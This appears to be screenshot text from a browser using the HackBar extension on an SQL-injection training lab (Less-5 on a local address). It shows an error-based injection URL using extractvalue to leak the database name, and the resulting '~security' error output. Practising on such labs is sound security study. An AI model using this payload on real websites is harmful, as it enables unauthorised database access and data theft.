 Welcome Dhakkan
XPATH syntax error: '~security'
调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
SQL XSS LFI XXE Other Commit now! HackBar v2
http://192.168.227.128/sql/Less-5/?id=1' union select 1,2, extractvalue(1,concat(0x7e,(select
database())))--+